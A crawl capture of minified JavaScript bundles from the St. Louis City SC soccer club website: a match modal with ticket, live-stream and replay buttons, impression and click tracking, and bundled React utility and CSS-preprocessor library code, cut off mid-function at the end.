button",clickItem:f,match:C,matchState:_?.abbreviation,competition:k.shortName})};return _?e.createElement("div",{className:"mls-o-modal mls-o-modal--match mls-o-match-strip"},e.createElement("button",{onClick:N,className:"mls-o-buttons__slideshow"},e.createElement(i.default,{size:"xx-small"})),e.createElement("div",{className:"mls-o-modal__title"},Ce),e.createElement("div",{className:"mls-o-modal__club-group"},e.createElement(E.Z,{clubData:D,isWinner:Me,isHome:!0,showShortName:!0}),e.createElement("div",{className:"mls-o-modal__versus"},P("match_vs")),e.createElement(E.Z,{clubData:L,isWinner:Ne,isHome:!1,showShortName:!0})),_?.abbreviation===v.EQ.live?e.createElement("ul",{className:"mls-o-match-strip__tv-streaming-provider-list"},oe&&oe.length>0?oe.map((f,$)=>{const{broadcasterName:U,broadcasterTypeLabel:S}=f||{};return U!=null&&S!=null?e.createElement("li",{key:`${U}-${$}`,className:"mls-o-match-strip__tv-streaming-provider-item"},e.createElement("span",{className:"mls-o-match-strip__tv-streaming-provider-label"},S),e.createElement("span",{className:"mls-o-match-strip__tv-streaming-provider"},U)):null}):null):e.createElement("div",{className:"mls-o-modal__match-info"},ee?e.createElement("div",{className:"mls-o-modal__date-time"},fe?`${fe}, `:"","TBD"):Ee?e.createElement("div",{className:"mls-o-modal__date-time"},Ee):null,he?e.createElement("div",{className:"mls-o-modal__venue"},he):null),e.createElement("div",{className:"mls-o-modal__cta-group"},_?.abbreviation===v.EQ.live&&ye?se&&se.length>0?se.map((f,$)=>{const{broadcasterName:U,broadcasterStreamingURL:S,broadcasterShortName:pe}=f||{};return e.createElement("a",{target:"_blank",rel:"noopener noreferrer",className:"mls-o-modal__cta",key:`${U}-${$}`,onClick:ce("watch live"),href:S},e.createElement(h.default,{extraClasses:"mls-o-modal__play-circle"}),e.createElement("span",{className:"mls-o-modal__cta-label"},`${P("match_watch_live_on")} ${pe||U}`))}):null:_?.abbreviation===v.EQ.pre?e.createElement(e.Fragment,null,F?.url?e.createElement(d.Z,{target:`${F?.openInNewTab?"_blank":"_self"}`,rel:`${F?.openInNewTab?"noopener noreferrer":""}`,alt:`${F?.accessibleText?F.accessibleText:""}`,href:F.url,onClick:ce("buy from club"),className:"mls-o-modal__cta mls-o-modal__cta--first"},e.createElement(p.default,{extraClasses:"mls-o-modal__tickets mls-o-modal__tickets"}),e.createElement("span",{className:"mls-o-modal__cta-label"},F?.displayText?F.displayText:P("buy_from_club"))):null,W?.url?e.createElement(d.Z,{target:`${W?.openInNewTab?"_blank":"_self"}`,rel:`${W?.openInNewTab?"noopener noreferrer":""}`,alt:`${W?.accessibleText!=null?W.accessibleText:""}`,href:W.url,onClick:ce("buy from fans"),className:"mls-o-modal__cta mls-o-modal__cta--first"},e.createElement(p.default,{extraClasses:"mls-o-modal__tickets mls-o-modal__tickets"}),e.createElement("span",{className:"mls-o-modal__cta-label"},W?.displayText?W.displayText:P("buy_from_fans"))):null):T&&T.length>0?e.createElement(e.Fragment,null,ge!=null?e.createElement(d.Z,{className:"mls-o-modal__cta",onClick:()=>re(ge)},e.createElement(h.default,{extraClasses:"mls-o-modal__play-circle"}),e.createElement("span",{className:"mls-o-modal__cta-label"},P("match_full_replay"))):null,_e!=null?e.createElement(d.Z,{className:"mls-o-modal__cta",onClick:()=>re(_e)},e.createElement(h.default,{extraClasses:"mls-o-modal__play-circle"}),e.createElement("span",{className:"mls-o-modal__cta-label"},P("match_mls_fifteen"))):null,ve!=null?e.createElement(d.Z,{className:"mls-o-modal__cta",onClick:()=>re(ve)},e.createElement(h.default,{extraClasses:"mls-o-modal__play-circle"}),e.createElement("span",{className:"mls-o-modal__cta-label"},P("match_highlights"))):null):null)):null};o.Z=y},19413:function(B,o,t){t.d(o,{Z:function(){return h}});var e=t(25365),c=t(27771),E=t(10334);function i({title:p,link:d,iconSize:v="medium",...n}){return e.createElement("div",{className:"d3-l-grid--outer"},e.createElement("div",{className:"d3-l-grid--inner"},e.createElement("div",{className:"d3-l-col__col-12"},e.createElement("div",{className:"mls-o-block-header"},d?e.createElement("a",{...n,className:"mls-o-block-header__title",href:d},p,e.createElement(c.Chevron,{direction:E.chevronDirection.right,size:v})):e.createElement("div",{...n,className:"mls-o-block-header__title"},p)))))}i=e.memo(i);var h=i},53278:function(B,o,t){t.d(o,{Z:function(){return d}});var e=t(25365),c=t(54866),E=t(63470),i=t(19413),h=t(40016);function p({closeModal:v,videoList:n,label:r}){return e.createElement(e.Fragment,null,e.createElement(c.default,{size:E.HZ.xSmall,handleClick:v,wrapperElement:"button"}),e.createElement(i.Z,{title:r}),e.createElement(h.Z,{options:{isAutoplay:!0,videoList:n,disableUrlFragment:!0,initialVideoPosition:0}}))}var d=p},43580:function(B,o,t){t.d(o,{bL:function(){return g},KW:function(){return O},Lz:function(){return m}});var e=t(25365),c=t(1634),E=t(6957),i=t(97076);const h=(0,c.animated)(i.t9),p=(0,c.animated)(i.cZ);var v=l=>{const{isOpen:s,onHide:y,focusRef:u=null,children:M,label:N="modal",style:C={},className:_}=l;return(0,E.useTransition)(!!s,{config:s?{...E.config.stiff}:{duration:150},from:{opacity:0,transform:"translate3d(0px, -10px, 0px)"},enter:{opacity:1,transform:"translate3d(0px, 0px, 0px)"},leave:{opacity:0,transform:"translate3d(0px, 10px, 0px)"}})((D,L)=>L&&e.createElement(h,{className:_,allowPinchZoom:!0,initialFocusRef:u,onDismiss:y,isOpen:L,style:{opacity:D.opacity}},e.createElement(p,{style:{...C,...D},"aria-label":N},e.Children.map(M,b=>b?typeof b.type=="string"?b:e.cloneElement(b):null))))},r=l=>{const{isOpen:s,onHide:y,children:u,label:M="modal",style:N={},className:C}=l;return e.createElement(i.t9,{className:C,onDismiss:y,isOpen:s},e.createElement(i.cZ,{style:{...N},"aria-label":M},e.Children.map(u,_=>_?typeof _.type=="string"?_:e.cloneElement(_):null)))};const g={show:"show",modalData:"modalData",component:"component",label:"label",modalType:"modalType",modalClassName:"modalClassName"},O={animated:"animated",default:"default"};function a(l,s){switch(s.type){case g.modalClassName:return{...l,modalClassName:s.payload};case g.modalType:return{...l,modalType:s.payload};case g.label:return{...l,label:s.payload};case g.component:return{...l,component:s.payload};case g.show:return{...l,show:!l.show};case g.modalData:return{...l,modalData:s.payload};default:throw new Error(`Unsupported Modal Options type: ${s.type}`)}}function m({initialState:l,reducer:s=a}={}){const{current:y}=(0,e.useRef)(l),[u,M]=(0,e.useReducer)(s,y),{component:N,modalType:C}=u||{},_=C===O.animated?v:r;return{state:u,Component:N,Modal:_,updateModalOptions:({type:L,payload:b})=>M({type:L,payload:b})}}},30975:function(B,o,t){t.r(o);var e=t(25365);function c(E){const{handleClick:i,extraClasses:h,size:p="small",wrapperElement:d="div",...v}=E||{},[n]=(0,e.useState)(d);return e.createElement(n,{...v,onClick:i,role:"img",className:`mls-o-svg transform ${h||""}`},e.createElement("span",{className:`oc-o-icon--close-button icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{viewBox:"0 0 12 12"},e.createElement("path",{d:"M1.652 10.26l8.608-8.608m-8.608 0l8.608 8.608",stroke:"#151516",strokeWidth:1.2,fill:"none",fillRule:"evenodd",strokeLinecap:"square"}))))}c=e.memo(c),o.default=c},54866:function(B,o,t){t.r(o),t.d(o,{default:function(){return e.default}});var e=t(30975)},10334:function(B,o,t){t.r(o),t.d(o,{CardBackground:function(){return d},Chevron:function(){return E},Filters:function(){return i},MediaPlayingSVG:function(){return p},NoResults:function(){return h},TriangleSVG:function(){return v},chevronDirection:function(){return c}});var e=t(25365);const c={down:"down",up:"up",left:"left",right:"right"},E=({useEmptyClasses:n=!1,extraClasses:r,direction:g=c.down,size:O="small"})=>n?e.createElement("div",{role:"img",className:r||""},e.createElement("svg",{viewBox:"0 0 30 30"},e.createElement("use",{xlinkHref:"#chevron-down"}))):e.createElement("div",{role:"img",className:`mls-o-buttons__svg transform ${r||""}`},e.createElement("span",{className:`oc-o-icon--chevron-${g} fa-icon-svg fa-icon-svg--${O}`},e.createElement("svg",{className:"fa-icon-svg fa-icon-svg--chevron-down",viewBox:"0 0 30 30"},e.createElement("use",{xlinkHref:"#chevron-down"})))),i=({extraClasses:n,size:r="small"})=>e.createElement("div",{role:"img",className:`mls-o-svg transform ${n||""}`},e.createElement("span",{className:`oc-o-icon--filters fa-icon-svg fa-icon-svg--${r}`},e.createElement("svg",{className:"fa-icon-svg fa-icon-svg--filters",viewBox:"0 0 23 23"},e.createElement("g",{fill:"none",fillRule:"evenodd"},e.createElement("path",{d:"M.6.6h21.6v21.6H.6z"}),e.createElement("g",{stroke:"#000",transform:"translate(4.2 4.2)"},e.createElement("path",{strokeLinecap:"square",d:"M1.8.2v3m0 2.4v8.3"}),e.createElement("circle",{cx:1.8,cy:4.4,r:1}),e.createElement("path",{strokeLinecap:"square",d:"M7.2 11.2v2.7M7.2.2v7.9"}),e.createElement("circle",{cx:7.2,cy:9.7,r:1}),e.createElement("path",{strokeLinecap:"square",d:"M12.7.2v3m0 2.4v8.3"}),e.createElement("circle",{cx:12.7,cy:4.4,r:1})))))),h=({extraClasses:n,size:r="large"})=>e.createElement("div",{role:"img",className:`mls-o-svg transform ${n||""}`},e.createElement("span",{className:`oc-o-icon--no-results fa-icon-svg fa-icon-svg--${r}`},e.createElement("svg",{className:"fa-icon-svg fa-icon-svg--no-results",viewBox:"0 0 159 87"},e.createElement("g",{fill:"none",fillRule:"evenodd"},e.createElement("path",{className:"fa-icon-svg__ball",stroke:"#000",strokeWidth:5,d:"M156.2 20a14.6 14.6 0 11-29.2 0 14.6 14.6 0 0129.2 0zm-34 17.5L74.9 85m47.5-27.5L94.8 85"}),e.createElement("path",{className:"fa-icon-svg__goal",fill:"#000",d:"M6 0L0 6v50.8h.2L5 52V5h83.3v51.8h.1l4.9-4.9V0z"}))))),p=({extraClasses:n,size:r="large"})=>e.createElement("div",{role:"img",className:`mls-o-svg transform ${n||""}`},e.createElement("span",{className:`oc-o-icon--media-playing fa-icon-svg fa-icon-svg--${r}`},e.createElement("svg",{viewBox:"0 0 8 8",xmlns:"http://www.w3.org/2000/svg"},e.createElement("g",{fill:"none",fillRule:"evenodd"},e.createElement("path",{d:"M-6-6h20v20H-6z"}),e.createElement("path",{fill:"#FFF",d:"M.67 2H2v6H.67zM3.33 0h1.34v8H3.33zM6 4h1.33v4H6z"}),e.createElement("g",null,e.createElement("path",{d:"M-6-6h20v20H-6z"}),e.createElement("path",{fill:"#FFF",d:"M.67 2H2v6H.67zM3.33 0h1.34v8H3.33zM6 4h1.33v4H6z"})))))),d=({extraClasses:n})=>e.createElement("div",{className:n},e.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",preserveAspectRatio:"xMinYMin slice",viewBox:"0 0 329 218"},e.createElement("defs",null,e.createElement("linearGradient",{id:"b",x1:"50%",x2:"50%",y1:"0%",y2:"100%"},e.createElement("stop",{offset:"0%",stopColor:"#FBFBFB"}),e.createElement("stop",{offset:"100%",stopColor:"#F5F6F6",stopOpacity:"0"})),e.createElement("linearGradient",{id:"d",x1:"50%",x2:"50%",y1:"0%",y2:"100%"},e.createElement("stop",{offset:"0%",stopColor:"#F5F6F6",stopOpacity:"0"}),e.createElement("stop",{offset:"100%",stopColor:"#FBFBFB"})),e.createElement("path",{id:"a",d:"M0 0h327v218H0z"})),e.createElement("g",{fill:"none",fillRule:"evenodd",transform:"translate(1)"},e.createElement("mask",{id:"c",fill:"#fff"},e.createElement("use",{xlinkHref:"#a"})),e.createElement("use",{fill:"#E5E6E6",fillRule:"nonzero",xlinkHref:"#a"}),e.createElement("path",{fill:"url(#b)",d:"M0-1h246l-60 214H0z",mask:"url(#c)",opacity:".7"}),e.createElement("path",{fill:"url(#d)",d:"M-2 109h84L22 323H-2z",mask:"url(#c)"})))),v=({extraClasses:n,size:r="small"})=>e.createElement("div",{role:"img",className:`mls-o-svg transform ${n||""}`},e.createElement("span",{className:`oc-o-icon--triangle fa-icon-svg fa-icon-svg--${r}`},e.createElement("svg",{viewBox:"0 0 4 6",xmlns:"http://www.w3.org/2000/svg"},e.createElement("path",{d:"M0 0v6.04l3.5-3.02z",fill:"#FFF",fillRule:"evenodd"}))))},80614:function(B,o,t){t.r(o);var e=t(25365);const c=E=>{const{handleClick:i,extraClasses:h,size:p="small",wrapperElement:d="div",color:v="#000"}=E||{},[n]=(0,e.useState)(d);return e.createElement(n,{role:"img",onClick:i,className:`mls-o-svg transform ${h||""}`},e.createElement("span",{className:`oc-o-icon--ticket icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{viewBox:"0 0 24 24"},e.createElement("g",{stroke:v,fill:"none",fillRule:"evenodd"},e.createElement("path",{d:"M15.629 15.558l-5.82 5.82-2.13-2.13c.559-.56 1.332-2.024.08-3.276-1.253-1.253-2.717-.48-3.276.08l-2.13-2.131c2.6-2.602 4.54-4.542 5.819-5.82"}),e.createElement("path",{d:"M7.807 8.466l6.729-6.729 2.13 2.13c-.559.56-1.332 2.024-.08 3.276 1.253 1.253 2.717.48 3.276-.08l2.13 2.131c-3.207 3.208-5.45 5.45-6.728 6.73"}),e.createElement("path",{strokeLinecap:"square",strokeDasharray:"1,3",d:"M9.861 8.639l6.805 6.805"})))))};o.default=c},63439:function(B,o,t){t.r(o),t.d(o,{default:function(){return e.default}});var e=t(80614)},27771:function(B,o,t){t.r(o),t.d(o,{Chevron:function(){return e.Chevron}});var e=t(10334)}}]);

//# sourceMappingURL=3313.js.map?_t=9b6b4071e54155002ae8

--- FILE ---
content_type: text/javascript
request_url: https://www.stlcitysc.com/assets/js/6359.js?_t=92238c3d5e3c4e3c602c
body_size: 1101
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[6359],{16359:function(I,f,d){d.r(f);function S(...e){window.console&&window.console.warn(...e)}const h=async(e,t,a=!0)=>{const s=await d.e(2511).then(d.bind(d,12511));if(!e||typeof e!="function")throw new Error("callback must be a function");if(!t)throw new Error("querySelector must have a value");if(a){const c=Array.from(document.querySelectorAll(t));e(c)}const n=new MutationObserver(c=>{let o=[];const i=s.debounce(()=>{e(o)},250,!1);for(const l of c)if(l.type==="childList"){const m=Array.from(l.addedNodes).filter(r=>r.nodeType===1),N=m.filter(r=>!t||r.matches(t)),E=m.filter(r=>t&&r.querySelector(t)).map(r=>Array.from(r.querySelectorAll(t))).reduce((r,w)=>r.concat(w),[]);o=[...o,...N,...E]}o&&o.length&&i()});return n.observe(document,{childList:!0,subtree:!0}),n},p=()=>new Promise(e=>{(document.readyState==="complete"||document.readyState==="interactive")&&e(),!document.attachEvent||typeof document.attachEvent>"u"?(document.addEventListener("DOMContentLoaded",()=>{e()}),document.addEventListener("readystatechange",()=>{(document.readyState==="complete"||document.readyState==="interactive")&&e()})):document.attachEvent("onreadystatechange",()=>{(document.readyState==="complete"||document.readyState==="interactive")&&e()})});var g=Object.defineProperty,y=(e,t,a)=>t in e?g(e,t,{enumerable:!0,configurable:!0,writable:!0,value:a}):e[t]=a,v=(e,t,a)=>(y(e,typeof t!="symbol"?t+"":t,a),a);const b=class{constructor(e,t){this.callback=t,this.init(e)}async init(e){await p(),h(t=>{this.generateObserver(t)},e)}generateObserver(e){this.observer&&this.observer.disconnect(),this.observer=new IntersectionObserver(t=>{const a=t.filter(s=>s.isIntersecting).map(s=>s.target);a.forEach(s=>this.observer.unobserve(s)),this.callback(a)}),e.forEach(t=>{this.observer.observe(t)})}static registerInstance(e,t){this.instances.push(new b(e,t))}};let u=b;v(u,"instances",[]);var k=d(86820);u.registerInstance("[data-tracking-block-impression]",e=>{const t=[];e.forEach(a=>{if(a.dataset.impressionTracked)return;const s=JSON.parse(a.dataset.trackingBlockImpression),n=a.closest("[data-bucket-name]")?.dataset.bucketName,c=a.closest("[data-block-type]")?.dataset.blockType;let o=t.findIndex(i=>i.bucketName===n&&i.blockType===c);o<0&&t.length==0&&(o=0,t.push({bucketName:n,blockType:c,impressions:[]})),o<0&&t.length!=0&&(o=t.length,t.push({bucketName:n,blockType:c,impressions:[]})),t[o].impressions.push({...s}),a.dataset.impressionTracked=!0}),t.length&&t.forEach(({bucketName:a,blockType:s,impressions:n})=>n.length&&(0,k.jk)(a,s,n))}),u.registerInstance("[data-tracking-block-click]",e=>{e.forEach(t=>{const a=JSON.parse(t.dataset.trackingBlockClick),s=t.closest("[data-bucket-name]")?.dataset.bucketName,n=t.closest("[data-block-type]")?.dataset.blockType,c=t.closest("[data-layout-name]")?.dataset.layoutName,o=t.closest("[data-block-layout]")?.dataset.blockLayout,i=t.closest("[data-block-style]")?.dataset.blockStyle,l=t.closest("[data-tracking-block-impression]"),m=l?.dataset.trackingBlockImpression&&JSON.parse(l.dataset.trackingBlockImpression);t.addEventListener("click",()=>{(0,k.oV)(s,n,c,o,i,a,m)})})}),u.registerInstance("[data-tracking-click]",e=>{e.forEach(t=>{t.addEventListener("click",()=>{const a=t.dataset.clickEventName,s=JSON.parse(t.dataset.trackingClick);(0,k.L9)(a,s)})})})}}]);

//# sourceMappingURL=6359.js.map?_t=92238c3d5e3c4e3c602c

--- FILE ---
content_type: text/javascript
request_url: https://www.stlcitysc.com/assets/js/307.js?_t=6e30106ed1817dc0b63d
body_size: 15943
content:
(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[307],{85763:function(ke,x,p){"use strict";var W=p(36838),I={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},ae={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},Z={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},Q={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},q={};q[W.ForwardRef]=Z,q[W.Memo]=Q;function ie(ue){return W.isMemo(ue)?Q:q[ue.$$typeof]||I}var he=Object.defineProperty,J=Object.getOwnPropertyNames,ee=Object.getOwnPropertySymbols,oe=Object.getOwnPropertyDescriptor,Pe=Object.getPrototypeOf,ce=Object.prototype;function ve(ue,_,m){if(typeof _!="string"){if(ce){var pe=Pe(_);pe&&pe!==ce&&ve(ue,pe,m)}var H=J(_);ee&&(H=H.concat(ee(_)));for(var le=ie(ue),h=ie(_),Se=0;Se<H.length;++Se){var xe=H[Se];if(!ae[xe]&&!(m&&m[xe])&&!(h&&h[xe])&&!(le&&le[xe])){var Oe=oe(_,xe);try{he(ue,xe,Oe)}catch{}}}}return ue}ke.exports=ve},60672:function(ke,x){"use strict";/** @license React v16.13.1
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var p=typeof Symbol=="function"&&Symbol.for,W=p?Symbol.for("react.element"):60103,I=p?Symbol.for("react.portal"):60106,ae=p?Symbol.for("react.fragment"):60107,Z=p?Symbol.for("react.strict_mode"):60108,Q=p?Symbol.for("react.profiler"):60114,q=p?Symbol.for("react.provider"):60109,ie=p?Symbol.for("react.context"):60110,he=p?Symbol.for("react.async_mode"):60111,J=p?Symbol.for("react.concurrent_mode"):60111,ee=p?Symbol.for("react.forward_ref"):60112,oe=p?Symbol.for("react.suspense"):60113,Pe=p?Symbol.for("react.suspense_list"):60120,ce=p?Symbol.for("react.memo"):60115,ve=p?Symbol.for("react.lazy"):60116,ue=p?Symbol.for("react.block"):60121,_=p?Symbol.for("react.fundamental"):60117,m=p?Symbol.for("react.responder"):60118,pe=p?Symbol.for("react.scope"):60119;function H(h){if(typeof h=="object"&&h!==null){var Se=h.$$typeof;switch(Se){case W:switch(h=h.type,h){case he:case J:case ae:case Q:case Z:case oe:return h;default:switch(h=h&&h.$$typeof,h){case ie:case ee:case ve:case ce:case q:return h;default:return Se}}case I:return Se}}}function le(h){return H(h)===J}x.AsyncMode=he,x.ConcurrentMode=J,x.ContextConsumer=ie,x.ContextProvider=q,x.Element=W,x.ForwardRef=ee,x.Fragment=ae,x.Lazy=ve,x.Memo=ce,x.Portal=I,x.Profiler=Q,x.StrictMode=Z,x.Suspense=oe,x.isAsyncMode=function(h){return le(h)||H(h)===he},x.isConcurrentMode=le,x.isContextConsumer=function(h){return H(h)===ie},x.isContextProvider=function(h){return H(h)===q},x.isElement=function(h){return typeof h=="object"&&h!==null&&h.$$typeof===W},x.isForwardRef=function(h){return H(h)===ee},x.isFragment=function(h){return H(h)===ae},x.isLazy=function(h){return H(h)===ve},x.isMemo=function(h){return H(h)===ce},x.isPortal=function(h){return H(h)===I},x.isProfiler=function(h){return H(h)===Q},x.isStrictMode=function(h){return H(h)===Z},x.isSuspense=function(h){return H(h)===oe},x.isValidElementType=function(h){return typeof h=="string"||typeof h=="function"||h===ae||h===J||h===Q||h===Z||h===oe||h===Pe||typeof h=="object"&&h!==null&&(h.$$typeof===ve||h.$$typeof===ce||h.$$typeof===q||h.$$typeof===ie||h.$$typeof===ee||h.$$typeof===_||h.$$typeof===m||h.$$typeof===pe||h.$$typeof===ue)},x.typeOf=H},36838:function(ke,x,p){"use strict";ke.exports=p(60672)},75048:function(ke,x){"use strict";var p;/**
 * @license React
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var W=Symbol.for("react.element"),I=Symbol.for("react.portal"),ae=Symbol.for("react.fragment"),Z=Symbol.for("react.strict_mode"),Q=Symbol.for("react.profiler"),q=Symbol.for("react.provider"),ie=Symbol.for("react.context"),he=Symbol.for("react.server_context"),J=Symbol.for("react.forward_ref"),ee=Symbol.for("react.suspense"),oe=Symbol.for("react.suspense_list"),Pe=Symbol.for("react.memo"),ce=Symbol.for("react.lazy"),ve=Symbol.for("react.offscreen"),ue;ue=Symbol.for("react.module.reference");function _(m){if(typeof m=="object"&&m!==null){var pe=m.$$typeof;switch(pe){case W:switch(m=m.type,m){case ae:case Q:case Z:case ee:case oe:return m;default:switch(m=m&&m.$$typeof,m){case he:case ie:case J:case ce:case Pe:case q:return m;default:return pe}}case I:return pe}}}p=ie,p=q,p=W,p=J,p=ae,p=ce,p=Pe,p=I,p=Q,p=Z,p=ee,p=oe,p=function(){return!1},p=function(){return!1},p=function(m){return _(m)===ie},p=function(m){return _(m)===q},p=function(m){return typeof m=="object"&&m!==null&&m.$$typeof===W},p=function(m){return _(m)===J},p=function(m){return _(m)===ae},p=function(m){return _(m)===ce},p=function(m){return _(m)===Pe},p=function(m){return _(m)===I},p=function(m){return _(m)===Q},p=function(m){return _(m)===Z},p=function(m){return _(m)===ee},p=function(m){return _(m)===oe},x.isValidElementType=function(m){return typeof m=="string"||typeof m=="function"||m===ae||m===Q||m===Z||m===ee||m===oe||m===ve||typeof m=="object"&&m!==null&&(m.$$typeof===ce||m.$$typeof===Pe||m.$$typeof===q||m.$$typeof===ie||m.$$typeof===J||m.$$typeof===ue||m.getModuleId!==void 0)},x.typeOf=_},47132:function(ke,x,p){"use strict";ke.exports=p(75048)},29362:function(ke){ke.exports=function(p,W,I,ae){var Z=I?I.call(ae,p,W):void 0;if(Z!==void 0)return!!Z;if(p===W)return!0;if(typeof p!="object"||!p||typeof W!="object"||!W)return!1;var Q=Object.keys(p),q=Object.keys(W);if(Q.length!==q.length)return!1;for(var ie=Object.prototype.hasOwnProperty.bind(W),he=0;he<Q.length;he++){var J=Q[he];if(!ie(J))return!1;var ee=p[J],oe=W[J];if(Z=I?I.call(ae,ee,oe,J):void 0,Z===!1||Z===void 0&&ee!==oe)return!1}return!0}},40307:function(ke,x,p){"use strict";p.d(x,{f6:function(){return tr},iv:function(){return Ze},ZP:function(){return ar},F4:function(){return nr}});var W=p(47132),I=p(25365),ae=p(29362),Z=p.n(ae);function Q(e){function a(b,g,S,C,i){for(var z=0,f=0,U=0,M=0,F,k,te=0,de=0,j,se=j=F=0,D=0,re=0,Be=0,ne=0,Qe=S.length,We=Qe-1,Ce,A="",X="",ft="",dt="",$e;D<Qe;){if(k=S.charCodeAt(D),D===We&&f+M+U+z!==0&&(f!==0&&(k=f===47?10:47),M=U=z=0,Qe++,We++),f+M+U+z===0){if(D===We&&(0<re&&(A=A.replace(L,"")),0<A.trim().length)){switch(k){case 32:case 9:case 59:case 13:case 10:break;default:A+=S.charAt(D)}k=59}switch(k){case 123:for(A=A.trim(),F=A.charCodeAt(0),j=1,ne=++D;D<Qe;){switch(k=S.charCodeAt(D)){case 123:j++;break;case 125:j--;break;case 47:switch(k=S.charCodeAt(D+1)){case 42:case 47:e:{for(se=D+1;se<We;++se)switch(S.charCodeAt(se)){case 47:if(k===42&&S.charCodeAt(se-1)===42&&D+2!==se){D=se+1;break e}break;case 10:if(k===47){D=se+1;break e}}D=se}}break;case 91:k++;case 40:k++;case 34:case 39:for(;D++<We&&S.charCodeAt(D)!==k;);}if(j===0)break;D++}switch(j=S.substring(ne,D),F===0&&(F=(A=A.replace(R,"").trim()).charCodeAt(0)),F){case 64:switch(0<re&&(A=A.replace(L,"")),k=A.charCodeAt(1),k){case 100:case 109:case 115:case 45:re=g;break;default:re=Ge}if(j=a(g,re,j,k,i+1),ne=j.length,0<ye&&(re=t(Ge,A,Be),$e=v(3,j,re,g,we,me,ne,k,i,C),A=re.join(""),$e!==void 0&&(ne=(j=$e.trim()).length)===0&&(k=0,j="")),0<ne)switch(k){case 115:A=A.replace(Ie,l);case 100:case 109:case 45:j=A+"{"+j+"}";break;case 107:A=A.replace(T,"$1 $2"),j=A+"{"+j+"}",j=fe===1||fe===2&&u("@"+j,3)?"@-webkit-"+j+"@"+j:"@"+j;break;default:j=A+j,C===112&&(j=(X+=j,""))}else j="";break;default:j=a(g,t(g,A,Be),j,C,i+1)}ft+=j,j=Be=re=se=F=0,A="",k=S.charCodeAt(++D);break;case 125:case 59:if(A=(0<re?A.replace(L,""):A).trim(),1<(ne=A.length))switch(se===0&&(F=A.charCodeAt(0),F===45||96<F&&123>F)&&(ne=(A=A.replace(" ",":")).length),0<ye&&($e=v(1,A,g,b,we,me,X.length,C,i,C))!==void 0&&(ne=(A=$e.trim()).length)===0&&(A="\0\0"),F=A.charCodeAt(0),k=A.charCodeAt(1),F){case 0:break;case 64:if(k===105||k===99){dt+=A+S.charAt(D);break}default:A.charCodeAt(ne-1)!==58&&(X+=o(A,F,k,A.charCodeAt(2)))}Be=re=se=F=0,A="",k=S.charCodeAt(++D)}}switch(k){case 13:case 10:f===47?f=0:1+F===0&&C!==107&&0<A.length&&(re=1,A+="\0"),0<ye*Fe&&v(0,A,g,b,we,me,X.length,C,i,C),me=1,we++;break;case 59:case 125:if(f+M+U+z===0){me++;break}default:switch(me++,Ce=S.charAt(D),k){case 9:case 32:if(M+z+f===0)switch(te){case 44:case 58:case 9:case 32:Ce="";break;default:k!==32&&(Ce=" ")}break;case 0:Ce="\\0";break;case 12:Ce="\\f";break;case 11:Ce="\\v";break;case 38:M+f+z===0&&(re=Be=1,Ce="\f"+Ce);break;case 108:if(M+f+z+Ee===0&&0<se)switch(D-se){case 2:te===112&&S.charCodeAt(D-3)===58&&(Ee=te);case 8:de===111&&(Ee=de)}break;case 58:M+f+z===0&&(se=D);break;case 44:f+U+M+z===0&&(re=1,Ce+="\r");break;case 34:case 39:f===0&&(M=M===k?0:M===0?k:M);break;case 91:M+f+U===0&&z++;break;case 93:M+f+U===0&&z--;break;case 41:M+f+z===0&&U--;break;case 40:if(M+f+z===0){if(F===0)switch(2*te+3*de){case 533:break;default:F=1}U++}break;case 64:f+U+M+z+se+j===0&&(j=1);break;case 42:case 47:if(!(0<M+z+U))switch(f){case 0:switch(2*k+3*S.charCodeAt(D+1)){case 235:f=47;break;case 220:ne=D,f=42}break;case 42:k===47&&te===42&&ne+2!==D&&(S.charCodeAt(ne+2)===33&&(X+=S.substring(ne,D+1)),Ce="",f=0)}}f===0&&(A+=Ce)}de=te,te=k,D++}if(ne=X.length,0<ne){if(re=g,0<ye&&($e=v(2,X,re,b,we,me,ne,C,i,C),$e!==void 0&&(X=$e).length===0))return dt+X+ft;if(X=re.join(",")+"{"+X+"}",fe*Ee!==0){switch(fe!==2||u(X,2)||(Ee=0),Ee){case 111:X=X.replace(B,":-moz-$1")+X;break;case 112:X=X.replace(K,"::-webkit-input-$1")+X.replace(K,"::-moz-$1")+X.replace(K,":-ms-input-$1")+X}Ee=0}}return dt+X+ft}function t(b,g,S){var C=g.trim().split(P);g=C;var i=C.length,z=b.length;switch(z){case 0:case 1:var f=0;for(b=z===0?"":b[0]+" ";f<i;++f)g[f]=n(b,g[f],S).trim();break;default:var U=f=0;for(g=[];f<i;++f)for(var M=0;M<z;++M)g[U++]=n(b[M]+" ",C[f],S).trim()}return g}function n(b,g,S){var C=g.charCodeAt(0);switch(33>C&&(C=(g=g.trim()).charCodeAt(0)),C){case 38:return g.replace(G,"$1"+b.trim());case 58:return b.trim()+g.replace(G,"$1"+b.trim());default:if(0<1*S&&0<g.indexOf("\f"))return g.replace(G,(b.charCodeAt(0)===58?"":"$1")+b.trim())}return b+g}function o(b,g,S,C){var i=b+";",z=2*g+3*S+4*C;if(z===944){b=i.indexOf(":",9)+1;var f=i.substring(b,i.length-1).trim();return f=i.substring(0,b).trim()+f+";",fe===1||fe===2&&u(f,1)?"-webkit-"+f+f:f}if(fe===0||fe===2&&!u(i,1))return i;switch(z){case 1015:return i.charCodeAt(10)===97?"-webkit-"+i+i:i;case 951:return i.charCodeAt(3)===116?"-webkit-"+i+i:i;case 963:return i.charCodeAt(5)===110?"-webkit-"+i+i:i;case 1009:if(i.charCodeAt(4)!==100)break;case 969:case 942:return"-webkit-"+i+i;case 